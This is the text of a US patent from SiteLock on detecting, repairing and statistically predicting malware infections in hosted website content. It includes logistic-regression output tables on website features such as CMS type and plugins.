(12) United States Patent
Gorny et al.

(10) Patent No.: US 11,184,380 B2
(45) Date of Patent: Nov. 23, 2021

(54) SECURITY WEAKNESS AND INFILTRATION DETECTION AND REPAIR IN OBFUSCATED WEBSITE CONTENT

(71) Applicant: SiteLock, LLC, Scottsdale, AZ (US)

(72) Inventors: Tomas Gorny, Paradise Valley, AZ (US); Tracy Conrad, Scottsdale, AZ (US); Scott Lovell, Lynnfield, MA (US); Neill E. Feather, Phoenix, AZ (US)

(73) Assignee: SiteLock, LLC, Scottsdale, AZ (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 23 days.

(21) Appl. No.: 16/708,928

(22) Filed: Dec. 10, 2019

(65) Prior Publication Data

US 2020/0162492 A1 May 21, 2020

Related U.S. Application Data

(62) Division of application No. 15/587,943, filed on May 5, 2017, now Pat. No. 10,547,628.

(60) Provisional application No. 62/422,311, filed on Nov. 15, 2016, provisional application No. 62/332,720, filed on May 6, 2016.

(51) Int. Cl.
 *H04L 29/06* (2006.01)
(52) U.S. Cl.
 CPC ...... *H04L 63/1425* (2013.01); *H04L 63/1433* (2013.01); *H04L 63/145* (2013.01); *H04L 63/168* (2013.01)

(58) Field of Classification Search
 CPC ............. H04L 63/1425; H04L 63/1433; H04L 63/168; H04L 63/145
 See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| 8,448,241 | B1 | 5/2013 | Kadakia |
| 8,695,096 | B1 * | 4/2014 | Zhang ................. G06F 21/564 726/24 |
| 9,811,664 | B1 | 11/2017 | Hsu et al. |

(Continued)

FOREIGN PATENT DOCUMENTS

| JP | 2004-318820 A | 11/2004 |
| JP | 2011-227884 A | 11/2011 |

(Continued)

OTHER PUBLICATIONS

Supplementary European Search Report from counterpart European Patent Appln. No. 17793477.5 dated Mar. 13, 2020.

(Continued)

*Primary Examiner* — Cheng-Feng Huang
(74) *Attorney, Agent, or Firm* — DLA Piper LLP (US)

(57) ABSTRACT

Website data security is provided by conditionally accessing, assessing, and processing website content file attribute data and website content files used to host websites with a first set of servers configured with website content security breach analysis, detection, and repair functionality. The website content files are conditionally accessed based on a file modification date without heavily loading the servers hosting the website. The website content is analyzed by decoding PHP code and executing code in a hardened execution environment. Repair is accomplished through removing or replacing breached content.

20 Claims, 22 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 9,830,453 B1 | 11/2017 | Feiertag et al. | |
| 2009/0254395 A1* | 10/2009 | Lynn ...................... | G06Q 10/06 |
| | | | 705/7.33 |
| 2011/0238855 A1* | 9/2011 | Korsunsky .............. | G06F 21/56 |
| | | | 709/231 |
| 2013/0174260 A1 | 7/2013 | Amit et al. | |
| 2013/0276126 A1 | 10/2013 | Zhou et al. | |
| 2013/0332996 A1* | 12/2013 | Fiala ....................... | G06F 21/53 |
| | | | 726/4 |
| 2014/0068269 A1* | 3/2014 | Zhou ................... | G06F 16/9535 |
| | | | 713/171 |
| 2015/0033331 A1* | 1/2015 | Stern ................... | H04L 63/1425 |
| | | | 726/22 |
| 2016/0182542 A1* | 6/2016 | Staniford ............ | H04L 63/1416 |
| | | | 726/23 |
| 2016/0226900 A1* | 8/2016 | Fajardo Verano ...... | G06F 21/55 |
| 2017/0099309 A1* | 4/2017 | Di Pietro ............ | H04L 63/1416 |

FOREIGN PATENT DOCUMENTS

| | | |
|---|---|---|
| JP | 2013-541774 A | 11/2013 |
| JP | 2015-503789 A | 2/2015 |

OTHER PUBLICATIONS

Notice of Reasons for Refusal from corresponding Japanese Patent Appln. No. 2019-510573 dated May 17, 2021, and its English translation.
First Examination Report from corresponding Australian Appln. No. 2017260360 dated May 7, 2021.

\* cited by examiner

Nominal Logistic Fit for Y2
Effect Summary

| Source | LogWorth | PValue |
|---|---|---|
| wpplugins_total_cache_recode | 100.183 | 0.00000 |
| wordpress | 33.867 | 0.00000 |
| joomla | 19.341 | 0.00000 |
| log(plugin_count) | 18.475 | 0.00000 |
| wpplugins_jetpak_recode | 15.462 | 0.00000 |
| wpplugins_akismet_recode | 12.715 | 0.00000 |
| timer_resource | 10.431 | 0.00000 |
| webbuilders_weebly | 10.121 | 0.00000 |
| email_address | 8.457 | 0.00000 |
| Social_media_index | 6.288 | 0.00000 |
| analytics_googleanalytics | 1.537 | 0.02901 |
| wpplugins_contact_form_seven_recode | 0.991 | 0.10207 |

Converged in Gradient, 9 iterations

FIG. 9

Whole Model Test

| Model | -LogLikelihood | DF | ChiSquare | Prob>ChiSq |
|---|---|---|---|---|
| Difference | 1145.2968 | 12 | 2290.594 | <.0001* |
| Full | 4685.2288 | | | |
| Reduced | 5830.5255 | | | |

| | |
|---|---|
| RSquare (U) | 0.1964 |
| AICc | 9396.46 |
| BIC | 9520.26 |
| Observations (or Sum Wgts) | 101045 |

| Measure | | Training Definition |
|---|---|---|
| Entropy RSquare | 0.1964 | $1-\text{Loglike(model)}/\text{Loglike}(0)$ |
| Generalized RSquare | 0.2956 | $(1-(L(0)/L(\text{model}))^{\wedge}(2/n))/(1-L(0)^{\wedge}(2/n))$ |
| Mean -Log p | 0.0464 | $\Sigma -\text{Log}(\rho[j])/n$ |
| RMSE | 0.0994 | $\sqrt{\Sigma(y[j]-\rho[j])^2/n}$ |
| Mean Abs Dev | 0.0195 | $\Sigma |y[j]-\rho[j]|/n$ |
| Misclassification Rate | 0.0104 | $\Sigma (\rho[j]\neq\rho\text{Max})/n$ |
| N | 101045 | $n$ |

FIG. 10

Lack Of Fit

| Source | DF | -LogLikelihood | ChiSquare |
|---|---|---|---|
| Lack Of Fit | 42896 | 3972.7755 | 7945.551 |
| Saturated | 42908 | 712.4532 | Prob>ChiSq |
| Fitted | 12 | 4685.2288 | 1.0000 |

FIG. 11

Parameter Estimates

| Term | Estimate | Std Error | ChiSquare | Prob>ChiSq |
|---|---|---|---|---|
| Intercept | -6.0537559 | 0.0750221 | 6511.4 | <.0001* |
| wpplugins_akismet_recode | -0.7687928 | 0.1113394 | 47.68 | <.0001* |
| wpplugins_jetpak_recode | -0.7651435 | 0.0984736 | 60.37 | <.0001* |
| wpplugins_contact_form_seven_recode | -0.1441873 | 0.088491 | 2.65 | 0.1032 |
| wpplugins_total_cache_recode | 1.80068181 | 0.0787849 | 522.38 | <.0001* |
| log(plugin_count) | 0.55017716 | 0.0602751 | 83.32 | <.0001* |
| Social_media_index | 0.08601589 | 0.0169385 | 25.79 | <.0001* |
| wordpress | 1.04095962 | 0.0873057 | 142.16 | <.0001* |
| joomla | 1.68617724 | 0.1549037 | 118.49 | <.0001* |
| webbuilders_weebly | -2.0313019 | 0.4513064 | 20.26 | <.0001* |
| email_address | 0.49777847 | 0.0860304 | 33.48 | <.0001* |
| timer_resource | 0.00677182 | 0.0010287 | 43.33 | <.0001* |
| analytics_googleanalytics | 0.16469989 | 0.0749625 | 4.83 | 0.02809* |

For log odds of 1/0

FIG. 12

Effect Likelihood Ratio Tests

| Source | Nparm | DF | L-R ChiSquare | Prob>ChiSq |
|---|---|---|---|---|
| wpplugins_akismet_recode | 1 | 1 | 54.0766369 | <.0001* |
| wpplugins_jetpak_recode | 1 | 1 | 66.5263027 | <.0001* |
| wpplugins_contact_form_seven_recode | 1 | 1 | 2.67296166 | 0.1021 |
| wpplugins_total_cache_recode | 1 | 1 | 454.784535 | <.0001* |
| log(plugin_count) | 1 | 1 | 80.2202231 | <.0001* |
| Social_media_index | 1 | 1 | 25.204936 | <.0001* |
| wordpress | 1 | 1 | 150.484433 | <.0001* |
| joomla | 1 | 1 | 84.1600523 | <.0001* |
| webbuilders_weebly | 1 | 1 | 42.3050367 | <.0001* |
| email_address | 1 | 1 | 34.8882247 | <.0001* |
| timer_resource | 1 | 1 | 43.7647559 | <.0001* |
| analytics_googleanalytics | 1 | 1 | 4.76999531 | 0.0290* |

FIG. 13

Nominal Logistic Fit for Y2
Effect Summary

| Source | LogWorth | | PValue |
|---|---|---|---|
| Wpplugins_total_cache_recode | 72.749 | | 0.00000 |
| wordpress | 28.352 | | 0.00000 |
| joomla | 17.315 | | 0.00000 |
| log(plugin_count) | 16.562 | | 0.00000 |
| wpplugins_akismet_recode | 12.143 | | 0.00000 |
| wpplgins_jetpak_recode | 9.479 | | 0.00000 |
| Social_media_index | 6.756 | | 0.00000 |
| webbuilders_weebly | 6.336 | | 0.00000 |
| timer_resource | 6.316 | | 0.00002 |
| email_address | 4.766 | | 0.02216 |
| wpplugins_contact_form_seven_recode | 1.654 | | 0.02535 |
| analytics_googleanalytics | 1.596 | | |

Converged in Gradient, 9 iterations

FIG. 14

Whole Model Test

| Model | -LogLikelihood | DF | ChiSquare | Prob>ChiSq |
|---|---|---|---|---|
| Difference | 1393.0217 | 13 | 2786.043 | <.0001* |
| Full | 4442.1033 | | | |
| Reduced | 5835.1250 | | | |

| | |
|---|---|
| RSquare (U) | 0.2387 |
| AICc | 8912.21 |
| BIC | 9045.53 |
| Observations (or Sum Wgts) | 101049 |

| Measure | | Training Definition |
|---|---|---|
| Entropy RSquare | 0.2387 | 1-Loglike(model)/Loglike(0) |
| Generalized RSquare | 0.2493 | (1-(L(0)/L(model))^(2/n))/(1-L(0)^(2/n)) |
| Mean -Log p | 0.0440 | $\Sigma$ -Log(p[j])/n |
| RMSE | 0.0973 | $\sqrt{\Sigma(y[j]-p[j])^2/n}$ |
| Mean Abs Dev | 0.0186 | $\Sigma |y[j]-p[j]|/n$ |
| Misclassification Rate | 0.0101 | $\Sigma$ (p[j]≠pMax)/n |
| N | 101049 | n |

FIG. 18

Lack Of Fit

| Source | DF | -LogLikelihood | ChiSquare |
|---|---|---|---|
| Lack Of Fit | 42931 | 3809.0355 | 7618.071 |
| Saturated | 42944 | 633.0678 | Prob>ChiSq |
| Fitted | 13 | 4442.1033 | 1.0000 |

FIG. 19

Parameter Estimates

| Term | Estimate | Std Error | ChiSquare | Prob>ChiSq |
|---|---|---|---|---|
| Intercept | -6.3165348 | 0.0788551 | 6214.9 | <.0001* |
| wpplugins_jetpak_recode | -0.7247384 | 0.099054 | 53.53 | <.0001* |
| wpplugins_total_cache_recode | 1.86056969 | 0.0804426 | 534.96 | <.0001* |
| log(plugin_count) | 0.50157179 | 0.0568972 | 77.71 | <.0001* |
| Social_media_index | 0.08767007 | 0.0173337 | 25.58 | <.0001* |
| wordpress | 1.02256358 | 0.0886815 | 132.96 | <.0001* |
| joomla | 1.31177525 | 0.1748597 | 56.28 | <.0001* |
| webbuilders_weebly | -2.0224768 | 0.4536925 | 19.87 | <.0001* |
| email_address | 0.51415098 | 0.0882335 | 33.96 | <.0001* |
| timer_resource | 0.00757356 | 0.0010525 | 51.78 | <.0001* |
| analytics_googleanalytics | 0.20411246 | 0.076641 | 7.09 | 0.0078* |
| Neighbor | 5.30729063 | 0.2352492 | 508.97 | <.0001* |
| ContaminatedOthersRecode | 1.33741115 | 0.1612624 | 68.40 | <.0001* |
| wpplugins_akismet_recode | -0.7553108 | 0.1132137 | 44.51 | <.0001* |

For log odds of 1/0

FIG. 20

Effect Likelihood Ratio Tests

| Source | Nparm | DF | L-R ChiSquare | Prob>ChiSq |
|---|---|---|---|---|
| wpplugins_jetpak_recode | 1 | 1 | 58.7170159 | <.0001* |
| wpplugins_total_cache_recode | 1 | 1 | 466.532204 | <.0001* |
| log(plugin_count) | 1 | 1 | 76.0705703 | <.0001* |
| Social_media_index | 1 | 1 | 35.0222156 | <.0001* |
| wordpress | 1 | 1 | 140.824563 | <.0001* |
| joomla | 1 | 1 | 43.8466306 | <.0001* |
| webbuilders_weebly | 1 | 1 | 40.6040198 | <.0001* |
| email_address | 1 | 1 | 35.4534692 | <.0001* |
| timer_resource | 1 | 1 | 52.4390782 | <.0001* |
| analytics_googleanalytics | 1 | 1 | 6.98635049 | 0.0082* |
| Neighbor | 1 | 1 | 441.340566 | <.0001* |
| ContaminatedOthersRecode | 1 | 1 | 50.7817264 | <.0001* |
| wpplugins_akismet_recode | 1 | 1 | 50.3212564 | <.0001* |

SECURITY WEAKNESS AND INFILTRATION DETECTION AND REPAIR IN OBFUSCATED WEBSITE CONTENT

BACKGROUND OF THE INVENTION

Field

The methods and systems of selective website vulnerability and infection testing relates to website malware testing and detection.

Description of the Related Art

Websites are collections of information intended to be viewed, used, and interacted with such as through a web server by exchanging information between a server and a client over a network, such as the Internet. There are several commercially available packages that generate the necessary website pages that can be uploaded to web servers connected to the Internet. Any number of defects, infections, vulnerabilities, malware, spam, and the like may be found in website pages an the internet. Therefore, web testing may be done for identifying such defects in website pages (e.g. before a website is made live). Testing and analysis of websites confirms content and proper operation. For example, testing the website ensures that all links are working correctly. Further, the website can be tested to be cross browser compatible. Testing of the website determines delivered performance of a website server, analyzes capacity of the website server by imposing realistic loads, and identifies erroneous website pages. Issues such as the security of the website content or data stored in association therewith are also typically checked during testing.

Conventionally, there are several security testing methods that can be used to obtain information about how a website behaves when viewed in a web browser or the like. Examples of such security testing methods may include, but are not limited to, sequel injection testing, phantom web page testing, open source security testing, penetration testing, cross-site scripting (XSS) testing, carriage return and line feed injection testing, JavaScript injection testing, code execution testing, directory traversal testing, and the like are some of the testing techniques currently available an the market.

However, these conventional testing techniques only identify when a security breach has occurred and do not give website owners information about which they can be proactive to prevent a website infiltration before it occurs. There is a need in the art for better website breach prevention and risk assessment. The prior art provides no way to manage to anticipate and identify risks and vulnerabilities before a breach occurs.

One such inventive approach to the problems of the prior art is U.S. Pat. No. 9,246,932, the entire contents of which are incorporated herein by reference.

SUMMARY

Providing and maintaining website data security is provided by a set of servers configured with website content security breach analysis, detection, and repair functionality by accessing and analyzing website content file attribute data for website files used by a second set of servers to host website content. Files that are determined to have changed since the last security access are downloaded. These files are analyzed with algorithms that include at least one of signature checking, fuzzy checking, metadata matching, fingerprinting, link checking and file checking. PHP code found in these files is executed in an isolated environment and monitored for security breach activity. PHP code found to be infiltrated is repaired or updated to remove the breach-inducing portion and the repaired file is returned to the hosting server storage. Total access bandwidth of the website files consumed during downloading is limited by an algorithm that references a predetermined bandwidth consumption threshold value so that the total access bandwidth plus website files user bandwidth consumption is lower than the predetermined threshold.

Providing and maintaining website data security is provided by a set of analysis and repair servers that are configured with website content security breach analysis, detection, and repair functionality. Select files containing website data are downloaded from hosting servers to the analysis and repair servers where characteristics of the website files are detected, counted, and processed with an algorithm that supports weighting certain characteristics over others to produce a rare website security breach event prediction. The algorithm includes: totaling occurrences of each detected characteristic to generate a characteristic risk count; limiting certain characteristic counts to a value of one or less based on a characteristic dichotomizing list; applying a weight to at least a portion of the risk counts; aggregating characteristics into predefined characteristic groups to produce a total group contribution value; summing the total contributions for each group; fitting the summed total to a risk alert range of values allocated into deciles; and sending an alert based on the placement of the total risk in the risk alert range; and taking some action for website security for a website that corresponds to the downloaded website files. Total access bandwidth of the website files consumed during downloading is limited by an algorithm that references a predetermined bandwidth consumption threshold value so that the total access bandwidth plus website files user bandwidth consumption is lower than the predetermined threshold.

Also provided is a user interaction circuit providing a notification as an alert that is sent to a mobile device of the user. An example system further includes a notification response value including a notification type value and/or a notification location value. An example notification value includes the alert to be sent to the mobile device, and an example notification location value includes a communication channel to the mobile device of the user. A notification response value and/or notification type value may be based on the placement of the total risk in the risk alert range. Likewise, notification of an alert may be based on the placement of the total risk in the risk alert range and the like. Example and non-limiting communication channels include a user phone number, messaging system username or profile name, and/or a communication application username or profile name. An example alert activates a graphical user interface of the mobile device to cause the alert to display on the mobile device, and to enable connection with the graphical user interface in response to the mobile device being activated. In certain embodiments, the alert is capable to wake the device from a sleep mode or deactivated mode. Additionally, or alternatively, the alert is capable to provide the graphical user interface upon an Operation of the user or another application waking and/or activating the device. An example graphical user interface provides the user with selected information from all or a portion of the total risk or any components thereof, including, for example risk counts, weights, website information, and the like, and/or provides access to open an application to access the website security analysis results or portions thereof.

A further embodiment of the present disclosure may include that there is a temporal delay between the time of providing the total risk alert and the time of use thereof of long enough duration that the mobile device enters a sleep mode as regards the interaction, and the mobile device is activated out of sleep mode upon receipt of the alert.

Methods and systems of website malicious code detection and repair disclosed herein seek to improve computer related technology by ensuring more efficient malicious file detection, which may be a core function of operating a website hosting computing system. Additionally, the methods and systems of website malicious code detection described herein make specific improvements in the technical field of computer data security by introducing a new method and model for determining if a file is likely to contain malicious content despite the file appearing, at least in part, to only perform standard website operations, such as those for generating web pages.

The content features detectable by the methods and systems described herein for generating content feature array signatures may target websites due in part to the dynamic nature of web page generation. The content features that are used to generate web pages may generally be the ones that are also being used for malicious attacks. Therefore, finding potentially malicious uses of these commonly used content features makes specific improvements in website content malware detection, intrusion prevention, data breach avoidance, and reduced downtime for websites.

The methods and systems described herein may further improve website malicious code detection over existing malware detection solutions because these methods access source files (e.g., text files) rather than compiled executable files that most existing solutions process. Therefore, these methods and systems detect and facilitate repair of malicious code before it is compiled into an executable form. This may facilitate earlier detection than solutions that process the already compiled code. Additionally, this approach uses substantively less computing resources because the analysis of the text source files does not require a full execution/emulation environment for the compiled code to be operational, with security features and the like.

These methods and systems of website malicious code detection described herein may include determining if a website file is likely to include malicious content by processing a file-specific content feature indication array with a library of known feature indication arrays to determine either a match to an array in the library or a likelihood that the file-specific array is statistically similar to one or more arrays that are derived from malicious files. Each array in the library may be associated with a malicious content classification so that the file is given the content classification that corresponds to the matching library feature array. A content feature indication array may comprise an entry for at least a portion of a plurality of possible content features that may be detected in the file from which the array is derived so that an entry in the array is updated (e.g., with a non-zero value) when a feature that corresponds to the entry is detected in the website file. Entries for unmatched features may be unchanged (e.g., zero/null, or another data value). The result is an array that represents each of the detected features in the file. The features may be data elements in the file, specific arrangements of data elements (e.g., a command or similar instruction), variables and the like. A feature associated with each possible array entry may be described in a variety of industry standard terminologies, such as Hypertext Preprocessor (PHP) code features.

Methods and systems of website malicious content detection and repair may include updating a library of known feature indication arrays by processing a previously unknown array through a statistical similarity analysis model that determines a degree of similarity of the array to known feature indication arrays in the library. A first or high degree of similarity to a plurality of malicious-classified known arrays may result in the unknown array being added to the portion of the library classified as indicating malicious content. A second or low degree of similarity to the malicious-classified known arrays may result in the array being added to a portion of the library classified as non-malicious. The first and second degrees of similarity may be determined by a human assisted determination process. A determined degree of similarity other than the first or second degree may result in further processing and/or classification.

Additional features of the methods and systems for updating a library of known feature indication arrays may include gathering arrays for a plurality of files that are known as either malicious or not malicious. Updating the library may include populating the library with arrays classified as indicating malicious content that are derived from malicious files and do not match any arrays derived from non-malicious files. Updating the library may further include populating the library with arrays classified as indicating non-malicious content that are derived from non-malicious files and do not match any arrays derived from malicious files.

Updating the library may include populating the library with arrays classified as indicating suspicious content that are derived from both malicious and non-malicious files.

Additional aspects of the methods and systems of updating a library of known feature indication arrays may include using a statistical similarity analysis model to reclassify a portion of the suspicious content indication arrays as malicious content indication based on a degree of similarity detected by processing a suspicious content indication array and a portion of the malicious content indication arrays with the model. Likewise, one or more arrays may be reclassified by using a statistical similarity analysis model to reclassify a portion of the suspicious content indication arrays as non-malicious based on a degree of similarity detected by processing a suspicious content indication array and a portion of the non-malicious content indication arrays with the model.

These and other systems, methods, objects, features, and advantages of the present disclosure will be apparent to those skilled in the art from the following detailed description of the preferred embodiment and the drawings.

All documents mentioned herein are hereby incorporated in their entirety by reference. References to items in the singular should be understood to include items in the plural, and vice versa, unless explicitly stated otherwise or clear from the text. Grammatical conjunctions are intended to express any and all disjunctive and conjunctive combinations of conjoined clauses, sentences, words, and the like, unless otherwise stated or clear from the context.

BRIEF DESCRIPTION OF THE FIGURES

The disclosure and the following detailed description of certain embodiments thereof may be understood by reference to the following figures:

FIG. 9 depicts a nominal logistic fit for Y2 Effect of a first logistic regression model for predicting website security contamination.

FIG. 10 depicts results of a whole model test for the first logistic regression model.

FIG. 11 depicts lack of fit analysis results for the first logistic regression model.

FIG. 12 depicts parameter/variable/characteristic estimates for the first logistic regression model.

FIG. 13 depicts effect likelihood ratio tests for the parameters in FIG. 12.

FIG. 14 depicts a second nominal logistic fit for Y2 Effect of the first logistic regression model.

FIG. 18 depicts results of a whole model test for the second logistic regression model.

FIG. 19 depicts lack of fit analysis results for the second logistic regression model.

FIG. 20 depicts parameter/variable/characteristic estimates for the second logistic regression model.

FIG. 21 depicts effect likelihood ratio tests for the parameters in FIG. 20.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 depicts an embodiment of predicting rare website security infiltration event.

FIG. 1 depicts an embodiment variations of which are described below for predicting rare website security infiltration events. Website content 102 may be copied to a local file system 104. Content elements, categories, risk factors and the like 106 may be processed with the website content to determine website characteristics 108 and their corresponding occurrence count 110. These characteristics may be dichotomized 112 to produce a website characteristic value 114. Such a value 114 may be weighted 118 to produce a characteristic contribution to website vulnerability risk value 120. Risk values in each of a plurality of categories of characteristics may be summed within each category and further processed to produce a risk sum 122 that may be normalized and fitted to a risk prediction range 124 to produce a risk assessment 128.

Performing scans of website content for security intrusions and the like may not prevent a security infiltration, but may facilitate detecting and repairing such infiltration soon after it is detected. Various techniques for determining if there is a security breach (e.g., malware and the like) are described herein that may use optimization approaches to avoid overly burdening a website hosting server. However, even these desirable techniques can merely react to detected infiltrations. Effectively predicting websites that are likely to become infected can be used to devote computing resources to minimize impact of infection of it does occur. Therefore, methods and systems are disclosed herein that can predict website data and content security breach.

Data security for websites and their content, such as applications and website functions that may include executable code may be enhanced through use of techniques that predict websites and/or portions of websites that are likely to become infected with virus, malware, and suffer from other security breaches. Security can be even further enhanced and remediation can be timelier and more effectively performed if a timeframe for potential infection can be determined. Methods, systems, algorithms, and sophisticated computer modeling of website content infiltration that economically determine a likelihood, type, and timeframe for security breach are described herein.

Website hosting providers offer inexpensive website hosting services. These low costs services have led to an explosion in the number of websites being hosted. A single website hosting provider may host millions of clients (e.g., individuals, businesses, universities, and the like) that may generate tens of millions, or more, of websites. Economically maintaining security of website data and other content has become a significant challenge in terms of data access loading of servers that provide such hosting services and servers that perform website data and content security. Under these conditions, to perform a comprehensive scan of every piece of web site data, content, and programs at a pace that is sufficient to provide a valuable level of security quality is quite costly. Choosing a schedule for scanning that may result in some websites going long periods of time without performing data and website content security checks fails to address the inherent nature of virus and malware proliferation. Therefore, through the methods and systems of website infection prediction, computing resources and website hosting server resources can be directed to prevent and/or resolve issues more economically. This effectively increases performance of the processors performing such security functions by enabling them to maintain security for a larger number of sites per processor per unit time.

Although website security intrusions may occur rarely, because of their potential to cause significant disruption to commerce, personal information, privacy, and the like a model that is highly predictive of such a rare event is both technically challenging and commercially viable and valuable. A custom adapted logistic regression model is described in an embodiment of a rare website security breach prediction algorithm herein to overcome the technical challenges while providing a high degree of prediction integrity for a rare security infiltration event. However, other types of prediction models, such as random forest and the like may be adapted for this purpose.

Website content prediction modeling may involve evaluating a range of aspects of websites that cover much more than historical website infection results and the like. Factors as diverse as website administrative characteristics, site metadata characteristics, website complexity factors, website structural components, website and owner social media presence, external website activity analytics results, specific website elements, and the like. While highly sophisticated models may include many or all of these factors, modeling of certain characteristics, such as administrative characteristics alone may provide acceptable predictions of site compromise risks. As an example of using administrative characteristics alone to predict site compromise risks, modeling of account level activity for a website can be used to predict a future compromise based on measured account level activity in an earlier time period. However, stability of a prediction model may be increased through proper use of a wide range of factors.

In embodiments, a first set of website characteristics, referred hereinto as administrative characteristics that are useful for highly predictive modeling of a rare security infiltration event, using a logistic regression model may include details, such as a website reseller ID that is definitional, dataset neighbor (e.g., proximal, associated, logical), contamination status, the number of web sites that a particular web site client (e.g., website hosting account holder) owns, and the number of contaminated sites (other than current site) in the web site hosting client's account.

In embodiments, a second set of website characteristics, referred hereinto as meta site characteristics that are useful for highly predictive modeling of a rare security infiltration event, using a logistic regression model may include email addresses of the website, external iframe features, presence of insecure forms, number of pages scanned (not all pages of all websites may be scanned; this may be based on a website hosting client subscription agreement), presence of a timer website page, presence of a timer resource, and presence/type/quantity of URLs encoded in JavaScript.

In embodiments, a third set of website characteristics, referred hereinto as broad-based characteristics that are useful for highly predictive modeling of a rare security infiltration event, using a logistic regression model may include characteristics for adwords, alexa, analytics, cdn, concrete5, coppermine, drupal, email address, external iframe, gallery, gbook, insecure form, joomla, mediawiki, moodle, oscommerce, pages scanned, payment processing, phone number, phpbb, phbmyadmin, phpnuke, redirect check, risk score, server info, shopping cards, smf, social media, spam words, ssl certification, ssl level, sugarcrm, tikiwiki, trust seals, urls in javascript, web builders, word press, wordpress plugins, x7chat, yp category, zencart, zenphoto, and the like.

These website characteristics may be clustered under certain categories that facilitate common handling in the model. The administrative characteristics may appear in their own administrative cluster. The meta site characteristics may appear in two clusters: a complexity cluster of characteristics that may be a holistic measure of a website complexity as measured by a number of proxies, such as the number of pages an the website as well as proprietary metrics; and a structure cluster of characteristics that are indicators of specific website structural components. Example website structural components may include specific elements that the website is comprised of such as wordpress plugins, webbuilders, wikis, carts, galleries, content management systems, and the like.

